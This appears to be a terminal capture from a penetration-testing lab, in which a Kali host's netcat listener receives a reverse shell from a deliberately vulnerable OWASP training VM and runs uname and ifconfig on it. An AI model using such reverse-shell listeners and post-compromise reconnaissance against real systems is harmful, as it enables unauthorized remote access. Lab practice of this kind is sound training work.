 root@kali:~# nc -lvp 1691
listening on [any] 1691 ...
connect to [192.168.56.10] from owaspbwa [192.168.56.11] 60155
uname -a
Linux owaspbwa 2.6.32-25-generic-pae #44-Ubuntu SMP Fri Sep 17 21:57:48 UTC 2010 i686 GNU/Linux
ifconfig
/sbin/ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:7a:dc:67
          inet addr:192.168.56.11  Bcast:192.168.56.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fe7a:dc67/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:94 errors:0 dropped:0 overruns:0 frame:0
          TX packets:138 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:18454 (18.4 KB)  TX bytes:39386 (39.3 KB)
          Interrupt:10 Base address:0xd020
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:117 errors:0 dropped:0 overruns:0 frame:0
          TX packets:117 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:26321 (26.3 KB)  TX bytes:26321 (26.3 KB)